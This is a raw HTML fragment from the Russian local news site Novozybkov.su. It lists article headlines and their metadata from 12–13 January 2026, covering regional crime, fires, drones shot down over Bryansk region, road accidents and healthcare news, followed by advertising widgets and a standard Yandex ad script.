type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81-%d0%b4%d0%bd%d0%b5%d0%bc-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b9%d1%81%d0%ba%d0%be%d0%b9-%d0%bf%d0%b5%d1%87%d0%b0%d1%82%d0%b8\/","headline":"С Днем российской печати","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-13T12:42:04+00:00","datePublished":"2026-01-13T12:42:04+00:00","dateModified":"2026-01-13T12:42:04+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81-%d0%b4%d0%bd%d0%b5%d0%bc-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b9%d1%81%d0%ba%d0%be%d0%b9-%d0%bf%d0%b5%d1%87%d0%b0%d1%82%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81-%d0%b4%d0%bd%d0%b5%d0%bc-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b9%d1%81%d0%ba%d0%be%d0%b9-%d0%bf%d0%b5%d1%87%d0%b0%d1%82%d0%b8/" title="С Днем российской печати" rel="bookmark">С Днем российской печати</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-13T12:42:04+03:00">13.01.2026</time> <time class="entry-time" datetime="2026-01-13T12:42:04+03:00">12:42</time></div></header></article></div><div class="entry-row"><article id="post-208137" class="post-208137 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bc%d1%8b-%d0%b2-%d0%be%d1%82%d0%b4%d0%b5%d0%bb%d0%b5%d0%bd%d0%b8%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-%d0%b1%d0%b0%d0%bd%d0%ba%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2%d1%8b%d1%81\/","headline":"Мы в Отделении Брянск Банка России высоко ценим ваш профессионализм","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/image003-1.jpg","dateCreated":"2026-01-13T12:36:34+00:00","datePublished":"2026-01-13T12:36:34+00:00","dateModified":"2026-01-13T12:36:34+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bc%d1%8b-%d0%b2-%d0%be%d1%82%d0%b4%d0%b5%d0%bb%d0%b5%d0%bd%d0%b8%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-%d0%b1%d0%b0%d0%bd%d0%ba%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2%d1%8b%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bc%d1%8b-%d0%b2-%d0%be%d1%82%d0%b4%d0%b5%d0%bb%d0%b5%d0%bd%d0%b8%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-%d0%b1%d0%b0%d0%bd%d0%ba%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2%d1%8b%d1%81/" title="Мы в Отделении Брянск Банка России высоко ценим ваш профессионализм" rel="bookmark">Мы в Отделении Брянск Банка России высоко ценим ваш профессионализм</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-13T12:36:34+03:00">13.01.2026</time> <time class="entry-time" datetime="2026-01-13T12:36:34+03:00">12:36</time></div></header></article></div><div class="entry-row"><article id="post-208133" class="post-208133 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0-%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1\/","headline":"За новогодние праздники в Брянской области зарегистрированы 192 преступления и девять ДТП","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-13_11-25-38.jpg","dateCreated":"2026-01-13T11:27:17+00:00","datePublished":"2026-01-13T11:27:17+00:00","dateModified":"2026-01-13T11:27:17+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0-%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0-%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1/" title="За новогодние праздники в Брянской области зарегистрированы 192 преступления и девять ДТП" rel="bookmark">За новогодние праздники в Брянской области зарегистрированы 192 преступления и девять ДТП</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-13T11:27:17+03:00">13.01.2026</time> <time class="entry-time" datetime="2026-01-13T11:27:17+03:00">11:27</time></div></header></article></div><div class="entry-row"><article id="post-208131" class="post-208131 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-156\/","headline":"В Брянской области за минувшие сутки потушено четыре пожара","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-13T11:23:27+00:00","datePublished":"2026-01-13T11:23:27+00:00","dateModified":"2026-01-13T11:23:27+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-156/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-156/" title="В Брянской области за минувшие сутки потушено четыре пожара" rel="bookmark">В Брянской области за минувшие сутки потушено четыре пожара</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-13T11:23:27+03:00">13.01.2026</time> <time class="entry-time" datetime="2026-01-13T11:23:27+03:00">11:23</time></div></header></article></div><div class="entry-row"><article id="post-208129" class="post-208129 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b3%d0%b5%d0%bd%d0%b5%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b5-%d1%82%d0%b5%d1%81%d1%82%d1%8b-%d0%b4%d0%bb%d1%8f-%d0%b1%d1%83%d0%b4%d1%83%d1%89%d0%b8%d1%85-%d1%80%d0%be%d0%b4%d0%b8%d1%82\/","headline":"Генетические тесты для будущих родителей стали бесплатными в РФ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-13T11:20:24+00:00","datePublished":"2026-01-13T11:20:24+00:00","dateModified":"2026-01-13T11:20:24+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b3%d0%b5%d0%bd%d0%b5%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b5-%d1%82%d0%b5%d1%81%d1%82%d1%8b-%d0%b4%d0%bb%d1%8f-%d0%b1%d1%83%d0%b4%d1%83%d1%89%d0%b8%d1%85-%d1%80%d0%be%d0%b4%d0%b8%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b3%d0%b5%d0%bd%d0%b5%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b5-%d1%82%d0%b5%d1%81%d1%82%d1%8b-%d0%b4%d0%bb%d1%8f-%d0%b1%d1%83%d0%b4%d1%83%d1%89%d0%b8%d1%85-%d1%80%d0%be%d0%b4%d0%b8%d1%82/" title="Генетические тесты для будущих родителей стали бесплатными в РФ" rel="bookmark">Генетические тесты для будущих родителей стали бесплатными в РФ</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-13T11:20:24+03:00">13.01.2026</time> <time class="entry-time" datetime="2026-01-13T11:20:24+03:00">11:20</time></div></header></article></div><div class="entry-row"><article id="post-208126" class="post-208126 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%ba%d0%be%d0%b3%d0%b4%d0%b0-%d1%80%d0%b5%d0%b1%d0%b5%d0%bd%d0%be%d0%ba-%d0%b7%d0%b0%d0%b1%d0%be%d0%bb%d0%b5%d0%bb-%d0%ba%d0%be%d0%bc%d1%83-%d0%bc%d0%be%d0%b6%d0%bd%d0%be-%d0%b8-%d0%b2%d1%8b%d0%b3\/","headline":"Когда ребенок заболел, кому можно и выгоднее взять больничный","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-13T11:17:46+00:00","datePublished":"2026-01-13T11:17:46+00:00","dateModified":"2026-01-13T11:17:46+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%ba%d0%be%d0%b3%d0%b4%d0%b0-%d1%80%d0%b5%d0%b1%d0%b5%d0%bd%d0%be%d0%ba-%d0%b7%d0%b0%d0%b1%d0%be%d0%bb%d0%b5%d0%bb-%d0%ba%d0%be%d0%bc%d1%83-%d0%bc%d0%be%d0%b6%d0%bd%d0%be-%d0%b8-%d0%b2%d1%8b%d0%b3/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%ba%d0%be%d0%b3%d0%b4%d0%b0-%d1%80%d0%b5%d0%b1%d0%b5%d0%bd%d0%be%d0%ba-%d0%b7%d0%b0%d0%b1%d0%be%d0%bb%d0%b5%d0%bb-%d0%ba%d0%be%d0%bc%d1%83-%d0%bc%d0%be%d0%b6%d0%bd%d0%be-%d0%b8-%d0%b2%d1%8b%d0%b3/" title="Когда ребенок заболел, кому можно и выгоднее взять больничный" rel="bookmark">Когда ребенок заболел, кому можно и выгоднее взять больничный</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-13T11:17:46+03:00">13.01.2026</time> <time class="entry-time" datetime="2026-01-13T11:17:46+03:00">11:17</time></div></header></article></div><div class="entry-row"><article id="post-208124" class="post-208124 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b5%d1%89%d0%b5-%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f-4\/","headline":"Еще два украинских дрона сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-12T23:37:08+00:00","datePublished":"2026-01-12T23:37:08+00:00","dateModified":"2026-01-12T23:37:08+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b5%d1%89%d0%b5-%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f-4/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b5%d1%89%d0%b5-%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f-4/" title="Еще два украинских дрона сбиты над Брянской областью" rel="bookmark">Еще два украинских дрона сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-12T23:37:08+03:00">12.01.2026</time> <time class="entry-time" datetime="2026-01-12T23:37:08+03:00">23:37</time></div></header></article></div><div class="entry-row"><article id="post-208122" class="post-208122 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bb-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c-3\/","headline":"Украинский дрон атаковал автомобиль в брянском селе, убит мужчина","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-12T21:57:24+00:00","datePublished":"2026-01-12T21:57:24+00:00","dateModified":"2026-01-12T21:57:24+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bb-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c-3/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bb-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c-3/" title="Украинский дрон атаковал автомобиль в брянском селе, убит мужчина" rel="bookmark">Украинский дрон атаковал автомобиль в брянском селе, убит мужчина</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-12T21:57:24+03:00">12.01.2026</time> <time class="entry-time" datetime="2026-01-12T21:57:24+03:00">21:57</time></div></header></article></div><div class="entry-row"><article id="post-208120" class="post-208120 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f-2\/","headline":"Четыре украинских дрона сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-12T20:36:09+00:00","datePublished":"2026-01-12T20:36:09+00:00","dateModified":"2026-01-12T20:36:09+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f-2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f-2/" title="Четыре украинских дрона сбиты над Брянской областью" rel="bookmark">Четыре украинских дрона сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-12T20:36:09+03:00">12.01.2026</time> <time class="entry-time" datetime="2026-01-12T20:36:09+03:00">20:36</time></div></header></article></div><div class="entry-row"><article id="post-208117" class="post-208117 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5-%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d1%8b%d1%85-%d0%b0%d0%b2%d0%b0%d1%80%d0%b8%d0%b8-%d0%b7%d0%b0-%d0%b4%d0%b2%d0%be%d0%b5-%d1%81%d1%83%d1%82%d0%be%d0%ba-%d0%bf\/","headline":"Четыре дорожных аварии за двое суток произошли в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-12_14-18-56.jpg","dateCreated":"2026-01-12T20:30:09+00:00","datePublished":"2026-01-12T20:30:09+00:00","dateModified":"2026-01-12T20:30:09+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5-%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d1%8b%d1%85-%d0%b0%d0%b2%d0%b0%d1%80%d0%b8%d0%b8-%d0%b7%d0%b0-%d0%b4%d0%b2%d0%be%d0%b5-%d1%81%d1%83%d1%82%d0%be%d0%ba-%d0%bf/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5-%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d1%8b%d1%85-%d0%b0%d0%b2%d0%b0%d1%80%d0%b8%d0%b8-%d0%b7%d0%b0-%d0%b4%d0%b2%d0%be%d0%b5-%d1%81%d1%83%d1%82%d0%be%d0%ba-%d0%bf/" title="Четыре дорожных аварии за двое суток произошли в Новозыбкове" rel="bookmark">Четыре дорожных аварии за двое суток произошли в Новозыбкове</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-12T20:30:09+03:00">12.01.2026</time> <time class="entry-time" datetime="2026-01-12T20:30:09+03:00">20:30</time></div></header></article></div><div class="entry-row"><article id="post-208115" class="post-208115 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d1%82%d0%b2%d0%b5%d1%80%d0%b6%d0%b4%d0%b5%d0%bd%d0%b0-%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d0%b3%d0%be%d1%81%d0%b3%d0%b0%d1%80%d0%b0%d0%bd%d1%82%d0%b8%d0%b9-%d0%b1%d0%b5\/","headline":"Утверждена программа госгарантий бесплатного оказания медицинской помощи на 2026–2028 годы","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-12T20:13:21+00:00","datePublished":"2026-01-12T20:13:21+00:00","dateModified":"2026-01-12T20:13:21+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d1%82%d0%b2%d0%b5%d1%80%d0%b6%d0%b4%d0%b5%d0%bd%d0%b0-%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d0%b3%d0%be%d1%81%d0%b3%d0%b0%d1%80%d0%b0%d0%bd%d1%82%d0%b8%d0%b9-%d0%b1%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d1%82%d0%b2%d0%b5%d1%80%d0%b6%d0%b4%d0%b5%d0%bd%d0%b0-%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d0%b3%d0%be%d1%81%d0%b3%d0%b0%d1%80%d0%b0%d0%bd%d1%82%d0%b8%d0%b9-%d0%b1%d0%b5/" title="Утверждена программа госгарантий бесплатного оказания медицинской помощи на 2026–2028 годы" rel="bookmark">Утверждена программа госгарантий бесплатного оказания медицинской помощи на 2026–2028 годы</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-12T20:13:21+03:00">12.01.2026</time> <time class="entry-time" datetime="2026-01-12T20:13:21+03:00">20:13</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
